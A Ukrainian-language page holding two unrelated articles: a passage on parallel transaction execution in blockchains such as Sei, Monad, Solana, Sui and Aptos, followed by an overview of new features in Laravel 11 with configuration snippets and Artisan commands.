Швидкість транзакцій . Розподіляючи завдання по кількох вузлах, мережа економить багато часу під час виконання транзакцій. Блокчейни з підтримкою паралелізації досягають багаторазового приросту TPS порівняно із системами, що використовують модель послідовної обробки.
Яке підводне каміння у паралелізації?
Хоча паралельна обробка транзакцій підвищує продуктивність мережі, ефективно реалізувати цей механізм непросто. Основні складнощі пов’язані з необхідністю сортування транзакцій та постійного врегулювання безлічі станів.
У випадку оптимістичної паралелізації мережа може зіткнутися з проблемами при обробці зв’язаних транзакцій. Наприклад, є ймовірність безлічі перекладів на один і той же обліковий запис з різних адрес. Мережа має врегулювати всі ці транзакції, гарантуючи коректність балансів кожному з відповідних гаманців.
“Виявлення цих залежностей – колосальне завдання, враховуючи нинішню взаємопов’язаність додатків”, – зазначили експерти Suipiens.
Щоб вирішити цю проблему, працюючі за моделлю паралельного виконання мережі можуть задіяти планувальники. Останні гарантують виконання залежних транзакцій лише після завершення інших операцій.
Моделі на основі розпаралелювання доступу до стану вирішують це завдання зі старту. Але вузлам доводиться мати справу зі швидким потоком інформації та необхідністю регулярної синхронізації з рештою мережі.
«Складність управління та координації кількох транзакцій одночасно може виснажити мережні ресурси. Особливо це стосується вузлів, перед якими стоїть завдання швидкого оновлення та перевірки стану транзакцій. Ця складність збільшує ризик помилок та потенційних уразливостей безпеки», – зазначив керівник відділу досліджень Datawallet Ентоні Б’янко.
Команда експертів на чолі з журналістом Коліном Ву дійшла висновку, що причиною періодичних збоїв Solana є нездатність мережі впоратися зі зростаючим обсягом транзакцій.
Які є EVM-сумісні блокчейн-проекти на основі паралелізації?
Ethereum Virtual Machine – це віртуальна машина, яка виконує код у мережі другої по капіталізації криптовалюти. Вона є частиною протоколу і виконує смарт-контракти, написані на Solidity або на інших мовах програмування, сумісних з Ethereum. EVM також забезпечує проведення операцій з токенами та інші функції, пов’язані з децентралізованими програмами (dapps).
За допомогою найпопулярнішої віртуальної машини розробники можуть легко портувати dapps без необхідності написання коду з нуля. Відповідно, що підтримують паралелізацію EVM дають можливість розгортати додатки у високопродуктивних блокчейнах, не вносячи жодних істотних змін.
Розглянемо коротко деякі подібні проекти.
Sei Network
Sei — блокчейн, розроблений спеціально для сектору децентралізованих фінансів, зокрема обмінних та торгових платформ. У його основі лежать Tendermint Core і Cosmos SDK.
Система підтримує паралелізацію – ордери з незалежних ринків можуть виконуватися одночасно.
У листопаді команда Sei Network анонсувала другу версію мережі, яка стане першим паралелізованим блокчейном з підтримкою EVM. Оновлення передбачає модернізацію системи, яка працює за «оптимістичною» моделлю. Відкривається можливість перенесення смарт-контрактів Ethereum на Sei та використання їх у мережі разом із протоколами на Cosmwasm.
Для реалізації EVM-сумісності команда проекту застосовує технологію Geth — клієнта, що найчастіше використовується, другий за капіталізацією криптовалюти для обробки транзакцій.
З точки зору продуктивності Sei V2 забезпечить пропускну здатність 28 300 транзакцій в секунду, а час створення блоку займе 390 мс.
У Sei V2 з’явиться дата-структура SeiDB, яка має поліпшити механізми зберігання даних на платформі. Згідно з заявою розробників, технологія запобіжить «роздмухування стану» і спростить синхронізацію з нодами.
Monad
Це EVM-сумісний блокчейн першого рівня з підтримкою 10000 TPS.
Monad працює за моделлю «оптимістичної» паралелізації. Для запобігання некоректному виконанню операцій система використовує статичний аналіз коду.
Платформа працює з урахуванням алгоритму консенсусу MonadBFT.
За словами розробників, Monad усуває розрив між децентралізованими та традиційними платформами завдяки «суперскалярному, конвеєрному виконанню та оптимізованій архітектурі».
Neon EVM
Це перша «паралельна» EVM на блокчейні Solana, що поєднує в собі сильні сторони обох технологій – високу сумісність та значну пропускну спроможність.
За інформацією на сайті проекту, комісія за відправлення токенів або їх своп складає лише $0,003. Блокчейн здатний обробляти понад 2000 транзакцій на секунду.
Які ще проекти підтримують паралелізацію?
Крім EVM-сумісних проектів, є інші платформи з підтримкою паралелізації.
Solana
Проект є одним із першопрохідників концепції паралельного виконання транзакцій. Команда Solana розробляє масштабований блокчейн-протокол для створення децентралізованих додатків та смарт-контрактів.
Співзасновник проекту Анатолій Яковенко назвав паралелізацію однієї з восьми ключових особливостей, що сприяють високій пропускній спроможності блокчейну.
В основі Solana є віртуальна машина Sealevel. Вона паралельно обробляє транзакції, які горизонтально масштабуються на графічних процесорах та твердотільних накопичувачах.
Транзакції заздалегідь повідомляють, який стан вони читатимуть і пишуть у процесі виконання. Sealevel знаходить транзакції, що не перекривають один одного, в блоці і планує їх виконання.
«Паралельне середовище виконання може обробляти десятки тисяч смарт-контрактів, використовуючи всі доступні валідатор ядра. Це суттєво економить час, оскільки кожна транзакція перевіряється максимально швидко», – зазначив Джоел Агбо.
Sui
Sui – це високопродуктивний блокчейн першого рівня, який розробляє компанія Mysten Labs для обслуговування децентралізованих програм, чутливих до затримок.
оманда Sui використовує напрацювання Diem – блокчейн-платформи, що не відбулася, від корпорації Meta. Під час написання коду використовувалася модифікована версія мови Move.
У процедурі консенсусу задіяні унікальні протоколи Narwhal та Bullshark, які дозволяють виконувати обчислення паралельно та привносять значні можливості масштабування.
Процедура обробки транзакцій залежить від того, чи стосується вона об’єкта з одним власником (будь-які види активів) або «загального об’єкта» (наприклад, публічні смарт-контракти).
До першого типу належать переклади монет, емісія NFT та голосування. Такі транзакції обробляються за спрощеною процедурою Fast Pay, що базується на механізмі Byzantine Consistent Broadcast.
У цьому процесі немає пошуку консенсусу між валідаторами, що значно скорочує час обробки транзакції.
Розробники стверджують, що система здатна справлятися з потоком 10 000-290 000 TPS.
Aptos
Проект позиціонується як гнучка, легкооновлювана під постійно змінюваний ландшафт ринку Web3 платформа. Як заявлено в white paper, Aptos є унікальною комбінацією консенсусу, нового дизайну смарт-контрактів, безпеки, продуктивності та децентралізації.
Розробники стверджують, що платформа здатна забезпечувати 160 000 TPS. Затримка між відправкою та виконанням становить менше однієї секунди. Багато в чому ці показники досягаються завдяки особливій структурі системи паралельного виконання транзакцій.
В Aptos задіяна “оптимістична” модель, де незв’язані операції обробляються паралельно. При цьому система здатна автоматично виявляти пов’язані транзакції після виконання.
Взаємодія користувачів, програм та смарт-контрактів у мережі забезпечує віртуальна машина Move VM, яка має скласти конкуренцію «монополії» Ethereum Virtual Machine. За словами команди Pontem, яка займається розвитком Move, віртуальна машина Aptos здатна стати стандартом для інтеграції програм з Cosmos, Solana, Polkadot і навіть Ethereum.
Блокчейн-платформа працює з урахуванням алгоритму консенсусу AptosBFT. Для створення смарт-контрактів використовується мова програмування Move.
Джерело
Laravel 11. Що нового?

Laravel 11 продовжує покращення, розпочаті в Laravel 10.x, представляючи спрощену структури додатка, посекундні обмеження швидкості, маршрути перевірки здоров’я додатка, витончену ротацію ключа шифрування, покращення тестування черг, поштовий транспорт Resend, інтеграцію валідатора Prompt, нові команди Artisan та нові команди Artisan. Крім того, був представлений Laravel Reverb – WebSocket-сервер, що масштабується, що забезпечує надійну роботу в режимі реального часу.
PHP 8.2
Laravel 11.x вимагає як мінімум версію PHP 8.2.
Спрощена структура програми
Laravel 11 представляє спрощену структуру нових додатків, не вимагаючи будь-яких змін у існуючих додатках. Нова структура покликана забезпечити компактніший і сучасніший інтерфейс, зберігаючи при цьому багато концепцій, з якими розробники Laravel вже знайомі. Нижче ми обговоримо основні моменти цього нововведення.
Файл Bootstrap
Файл bootstrap/app.php був відроджений як файл конфігурації, орієнтований на код. Тепер у цьому файлі ви можете налаштувати маршрутизацію, мідлвари, сервіс-провайдери, обробку винятків та багато іншого. Цей файл поєднує безліч високорівневих налаштувань поведінки програми, які раніше були розкидані по всій програмі.
return Application::configure(basePath: dirname(__DIR__))
->withRouting(
web: __DIR__.'/../routes/web.php',
commands: __DIR__.'/../routes/console.php',
health: '/up',
)
->withMiddleware(function (Middleware $middleware) {
//
})
->withExceptions(function (Exceptions $exceptions) {
//
})->create();
Сервіс-провайдери
Замість дефолтної структури програми, що містить п’ять сервіс-провайдерів, Laravel 11 включає лише один AppServiceProvider. Функціональність попередніх включена в bootstrap/app.php і автоматично обробляється фреймворком, але може бути розміщена і в AppServiceProvider.
Наприклад, виявлення подій тепер увімкнено за умовчанням, що усуває необхідність ручної реєстрації подій та їх слухачів. Однак, якщо вам необхідно зареєструвати події вручну, ви можете зробити це в AppServiceProvider. Аналогічно, прив’язки моделі до маршруту або гейти авторизації, які, можливо, раніше реєстрували в AuthServiceProvider, також можуть бути зареєстровані в AppServiceProvider.
Файли конфігурації
Розширено використання змінних оточення: а до файлу .env.example було додано додаткові параметри. Завдяки цьому майже вся основна функціональність фреймворку тепер може бути налаштована через файл .env вашої програми, а не через окремі файли конфігурації. Відповідно, каталог config за замовчуванням тепер пустий.
При необхідності файли конфігурації можуть бути опубліковані за допомогою нової команди Artisan config:publish, яка дозволяє публікувати тільки ті файли конфігурації, які ви хочете налаштувати:
php artisan config:publish
Але, звичайно, ви можете опублікувати всі конфігураційні файли фреймворку:
php artisan config:publish --all
Опціональна маршрутизація API та Broadcast
За замовчуванням тепер відсутні файли маршрутів api.php і channels.php, оскільки більшість програм вони не потрібні. Але їх можна створити за допомогою Artisan-команд :
php artisan install:api
php artisan install:broadcasting
Мідлвари
Раніше Laravel встановлював дев’ять мідлварів для різних завдань: автентифікація, тримінг вхідних рядків, перевірка CSRF-токенів.
У Laravel 11 ці мідлвари були перенесені в сам фреймворк, щоб не збільшувати обсяг вашої програми. У фреймворк були додані нові методи налаштування поведінки цих мідлварів, які можна викликати з bootstrap/app.php:
->withMiddleware(function (Middleware $middleware) {
$middleware->validateCsrfTokens(
except: ['stripe/*']
);
$middleware->web(append: [
EnsureUserIsSubscribed::class,
])
})
Оскільки всі мідлвари може налаштувати через bootstrap/app.php, то потреба в окремому HTTP класі «kernel» відпала.
Планувальник
За допомогою нового фасаду Schedule заплановані завдання тепер можуть бути задані безпосередньо у файлі routes/console.php, що усуває потребу в окремому “kernel” класі консолі:
use Illuminate\Support\Facades\Schedule;
Schedule::command('emails:send')->daily();
Обробка винятків
Як і маршрутизація та мідлвари, обробка виключень тепер може бути налаштована прямо у файлі bootstrap/app.php замість окремого класу обробника винятків, що дозволяє скоротити загальну кількість файлів, що включаються до нового Laravel-додатку:
->withExceptions(function (Exceptions $exceptions) {
$exceptions->dontReport(MissedFlightException::class);
$exceptions->reportable(function (InvalidOrderException $e) {
// ...
});
})
Налаштування програми за промовчанням
За промовчанням нові програми Laravel використовують SQLite для зберігання бази даних, а також як драйвер бази даних для сесій, кешу та черги. Це дозволяє вам розпочати створення програми відразу після встановлення Laravel, без необхідності встановлювати додаткові програми або створювати додаткові міграції.
Крім того, драйвери баз даних для цих сервісів стали досить надійними для використання в продакшені для багатьох додатків, тому вони є розумним уніфікованим вибором для локальних і «бойових» додатків.
Laravel Reverb
Laravel Reverb забезпечує неймовірно швидкий масштабований зв’язок через WebSocket в реальному часі для вашого Laravel-додатку. Плюс плавну інтеграцію з існуючим набором інструментів Laravel для трансляції подій, таких як Laravel Echo.
php artisan reverb:start
Крім того, Reverb підтримує горизонтальне масштабування за допомогою можливостей публікацій/підписок Redis, дозволяючи розподіляти WebSocket-трафік між кількома внутрішніми Reverb-серверами, що підтримують один високонавантажений додаток.
Посекундне обмеження швидкості
Laravel тепер підтримує посекундне обмеження швидкості для всіх обмежувачів, включаючи HTTP-запити та завдання у черзі. Раніше обмежувачі швидкості Laravel були обмежені щохвилини:
RateLimiter::for('invoices', function (Request $request) {
return Limit::perSecond(1);
});
Маршрути здоров’я
Laravel 11 включає директиву маршруту здоров’я (health routing), яка задає в додатку ендпоінт перевірки стану програми. Точка може бути викликана сторонніми сервісами моніторингу здоров’я програм або системами оркестрування, такими як Kubernetes. За промовчанням цей маршрут обслуговується за адресою /up:
->withRouting(
web: __DIR__.'/../routes/web.php',
commands: __DIR__.'/../routes/console.php',
health: '/up',
)
При HTTP-запитах до цього маршруту Laravel також відправлятиме подію DiagnosingHealth, що дозволить вам виконати додаткові перевірки працездатності, актуальні для вашої програми.
Витончена ротація ключа шифрування
Оскільки Laravel шифрує всі файли cookie, включаючи сесії вашої програми, практично кожен запит залежить від шифрування. Однак, через це зміна ключа шифрування в програмі призведе до виходу всіх користувачів з вашої програми. Крім того, розшифровка даних, зашифрованих попереднім ключем шифрування, стає неможливою.
Laravel 11 дозволяє вам задати попередні ключі шифрування вашої програми у вигляді списку, розділеного комами, через змінну оточення APP_PREVIOUS_KEYS.
При шифруванні значень Laravel завжди буде використовувати “поточний” ключ шифрування, який знаходиться в змінному середовищі APP_KEY. Під час розшифрування значень Laravel спочатку спробує використати поточний ключ. Якщо розшифровка з використанням поточного ключа не вдалася, то Laravel спробує використати всі попередні ключі, доки один із ключів не зможе розшифрувати значення.
Такий підхід до дешифрування дозволяє користувачам продовжувати використовувати вашу програму безперервно, навіть якщо ваш ключ шифрування було змінено.
Валідація Prompt
Laravel Prompts — пакет для додавання красивих та зручних форм для командного рядка вашої програми, з функціями, схожими на браузерні, включаючи плейсхолдери та валідацію.
Laravel Prompts підтримує валідацію через замикання:
$name = text(
label: 'What is your name?',
validate: fn (string $value) => match (true) {
strlen($value) < 3 => 'The name must be at least 3 characters.',
strlen($value) > 255 => 'The name must not exceed 255 characters.',
default => null
}
);
Однак такий спосіб може стати громіздким при роботі з великою кількістю даних або складними сценаріями валідації. Тому в Laravel 11 ви можете використовувати всю потужність валідатора Laravel:
$name = text('What is your name?', validate: [
'name' => 'required|min:3|max:255',
]);
Тестування взаємодії з чергою
Раніше спроба протестувати, чи було завдання у черзі запущено, видалено чи завершилося збоєм, було обтяжливим і вимагало визначення кастомних фейків та заглушок черг. Однак у Laravel 11 ви можете легко протестувати ці взаємодії, використовуючи метод зFakeQueueInteractions:
use App\Jobs\ProcessPodcast;
$job = (new ProcessPodcast)->withFakeQueueInteractions();
$job->handle();
$job->assertReleased(delay: 30);
Нові Artisan-команди
Додано нові команди, що дозволяють швидко створювати класи, інтерфейси та трейти:
php artisan make:class
php artisan make:interface
php artisan make:trait
Джерело